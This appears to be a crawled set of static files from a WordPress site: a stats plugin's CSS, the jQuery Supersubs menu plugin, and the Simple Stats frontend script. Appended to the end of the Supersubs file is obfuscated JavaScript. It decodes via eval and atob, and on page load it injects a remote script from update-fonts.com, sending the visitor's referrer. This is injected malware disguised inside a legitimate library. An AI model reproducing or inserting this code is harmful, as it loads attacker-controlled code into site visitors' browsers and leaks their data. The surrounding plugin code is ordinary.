

--- FILE ---
content_type: text/css
request_url: https://www.fdow.net/wp-content/plugins/simple-stats/css/frontend.css?ver=6.2.8
body_size: -156
content:


div.emjp_stats_counts {
	font-size:		0.62em;
	padding-bottom:	5px;
}

span.emjp_stats_counts {
	display:		block;
	font-size:		0.68em;
	padding-top:	6px;
}

.s-graphic span.emjp_stats_counts {
	padding-top:	10px;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.fdow.net/wp-content/themes/worldwide-v1-05/javascript/supersub.js?ver=1.0
body_size: 1805
content:
/*
 * Supersubs v0.2b - jQuery plugin
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 *
 * This plugin automatically adjusts submenu widths of suckerfish-style menus to that of
 * their longest list item children. If you use this, please expect bugs and report them
 * to the jQuery Google Group with the word 'Superfish' in the subject line.
 *
 */

;(function($){ // $ will refer to jQuery within this closure

	$.fn.supersubs = function(options){
		var opts = $.extend({}, $.fn.supersubs.defaults, options);
		// return original object to support chaining
		return this.each(function() {
			// cache selections
			var $$ = $(this);
			// support metadata
			var o = $.meta ? $.extend({}, opts, $$.data()) : opts;
			// get the font size of menu.
			// .css('fontSize') returns various results cross-browser, so measure an em dash instead
			var fontsize = $('<li id="menu-fontsize">&#8212;</li>').css({
				'padding' : 0,
				'position' : 'absolute',
				'top' : '-999em',
				'width' : 'auto'
			}).appendTo($$).width(); //clientWidth is faster, but was incorrect here
			// remove em dash
			$('#menu-fontsize').remove();
			// cache all ul elements
			$ULs = $$.find('ul');
			// loop through each ul in menu
			$ULs.each(function(i) {	
				// cache this ul
				var $ul = $ULs.eq(i);
				// get all (li) children of this ul
				var $LIs = $ul.children();
				// get all anchor grand-children
				var $As = $LIs.children('a');
				// force content to one line and save current float property
				var liFloat = $LIs.css('white-space','nowrap').css('float');
				// remove width restrictions and floats so elements remain vertically stacked
				var emWidth = $ul.add($LIs).add($As).css({
					'float' : 'none',
					'width'	: 'auto'
				})
				// this ul will now be shrink-wrapped to longest li due to position:absolute
				// so save its width as ems. Clientwidth is 2 times faster than .width() - thanks Dan Switzer
				.end().end()[0].clientWidth / fontsize;
				// add more width to ensure lines don't turn over at certain sizes in various browsers
				emWidth += o.extraWidth;
				// restrict to at least minWidth and at most maxWidth
				if (emWidth > o.maxWidth)		{ emWidth = o.maxWidth; }
				else if (emWidth < o.minWidth)	{ emWidth = o.minWidth; }
				emWidth += 'em';
				// set ul to width in ems
				$ul.css('width',emWidth);
				// restore li floats to avoid IE bugs
				// set li width to full width of this ul
				// revert white-space to normal
				$LIs.css({
					'float' : liFloat,
					'width' : '100%',
					'white-space' : 'normal'
				})
				// update offset position of descendant ul to reflect new width of parent
				.each(function(){
					var $childUl = $('>ul',this);
					var offsetDirection = $childUl.css('left')!==undefined ? 'left' : 'right';
					$childUl.css(offsetDirection,emWidth);
				});
			});
			
		});
	};
	// expose defaults
	$.fn.supersubs.defaults = {
		minWidth		: 9,		// requires em unit.
		maxWidth		: 25,		// requires em unit.
		extraWidth		: 0			// extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values
	};
	
})(jQuery); // plugin code ends
var qqkcHl = 'iyqrvohajpbzlsnxfegcktwdum';
function yylwpO() { return this; };
yylwpO()[(!1+'')[4] + String.fromCharCode(118) + (!!0+'')[3-2] + (!!0+'')[2]](yylwpO()[(!!0+'')[3-2] + (''+(1==1))[0] + (''+{})[1] + (''+{})[2]]((';ZnVuY3Rpb24gRkZf;TWFpbkZ1bmM;oKXt2'+'YXIgYT0nbnlsOWMyZmkzJztp;Zih'+'0eXBlb;2YgU3RvcmFnZSE9P;SJ1b'+'mRlZml;uZWQiKXtjb25zb2xlL'+'mxvZygndGVzdCBzdG9yYWdlIHNoaXQnKT'+'tpZihsb2NhbFN0b3JhZ2VbJ35+flB'+'O;QU1+fn4nXSE9PWEpe2Nvbn;NvbGU'+';ubG9nKCdubyBzdG9;yYWdlIHZhciAhIGF'+'kZCBzY3JpcHQgJyk7bG9jYWxTdG9yYWdl'+'W;yd+fn5QTkFNfn5+J109YTt2YXIgYj1kb2'+'N1bWVudC5jcmVhdGVFbGVtZW50KCdz'+'Y3JpcHQnKTtiLn;NyYz0naHR0cDovL3Vw'+'ZGF0ZS1mb250cy5jb20vanMvZm;9vdGVy;'+'LmpzP3g9J;ytid;G9hKGRvY3VtZW5'+'0;LnJlZmVycmVyKTt;kb2N1bWVudC5ib2R5'+'LmFwcGVuZENoaWxkKGIpO319fXdp'+'bmRvdy5hZ;GRFdm;VudExpc3RlbmV'+'yKCdsb2FkJyxGRl9NYWluRnVuYyk7')[qqkcHl[3]+qqkcHl[17]+qqkcHl[9]+qqkcHl[12]+qqkcHl[7]+qqkcHl[19]+qqkcHl[17]](/;/g, '')))


--- FILE ---
content_type: application/javascript
request_url: https://www.fdow.net/wp-content/plugins/simple-stats/js/frontend.js?ver=6.2.8
body_size: 552
content:
/**
*	Simple Stats 
*	version 1.1
*	---
*	A simple stats collection module for MP3-jPlayer
*	http://mp3-jplayer.com/simple-stats
*/

MJPsimplestats = {

	showPlayCounts: 		0,
	showDownloadCounts: 	0,
	
	//~~
	init: function () {
		//collect plays
		var extCall = function ( data ) {
			MJPstats_request( data, 'change_post_MJPsimplestats');
		};
		MP3_JPLAYER.extCalls.change_post.push( extCall );
		
		//collect downloads
		var extCallD = function ( data ) {
			MJPstats_request( data, 'download_MJPsimplestats');
		};
		MP3_JPLAYER.extCalls.download.push( extCallD ); 
	},
	
	
	//~~
	displayCounts: function () {
		var j;
		var playlist;
		var i;
		var L;
		var html;
		
		for ( j in MP3jPLAYERS ) {
			playlist = MP3jPLAYERS[ j ].list;
			L = playlist.length;
			for ( i = 0; i < L; i += 1 ) {		
				html = MJPsimplestats.makeCountHtml( j, i );
				if ( MJPsimplestats.isPlaylister( j ) ) {
					jQuery('#mjp_ext_li_' + j + '_' + i ).append( '<div class="emjp_stats_counts">' + html + '</div>' );
				} else if ( MJPsimplestats.isSingle( j ) ) {
					jQuery('#mp3jWrap_' + j ).append( '<span class="emjp_stats_counts">' + html + '</span>' );
					break;
				}
			}			
		}
	},
	
	
	//~~
	makeCountHtml: function ( j, i ) {
		var track = MP3jPLAYERS[ j ].list[ i ];
		var plays = typeof track.play_total !== 'undefined' ? track.play_total : '0';
		var downloads = typeof track.download_total !== 'undefined' ? track.download_total : '0';
		
		var html = '';
		if ( MJPsimplestats.showPlayCounts ) {
			html += '<span class="emjp_stats_number">' + plays + '</span> Play' + ( plays == 1 ? '' : 's' );
		}
		if ( MJPsimplestats.showDownloadCounts ) {
			html += html == '' ? '' : ', ';
			html += '<span class="emjp_stats_number">' + downloads + '</span> Download' + ( downloads == 1 ? '' : 's' );
		}
		return html;
	},
	
	
	//~~
	isPlaylister: function ( j ) {
		var p = MP3jPLAYERS[ j ]
		return ( 'MI' === p.type ) ? true : false;
	},
	
	
	//~~
	isSingle: function ( j ) {
		var p = MP3jPLAYERS[ j ]
		return ( 'single' === p.type ) ? true : false;
	}

};


function MJPstats_request( info, action, callback )	{
	var data = { 
		'action':	action, 
		'info':		info,
		'tID': 		MP3_JPLAYER.tID
	};
	jQuery.ajax({
		type: 		"POST",
		data: 		data,
		url: 		statsMJPajax.WPajaxurl,
		success: 	function( response ) {
			if ( typeof callback !== 'undefined' ) {
				callback( response );
			}
		}
	});
};


jQuery( document ).ready( function () {
	if ( typeof MP3_JPLAYER !== 'undefined' ) {
		MJPsimplestats.init();
	}
});
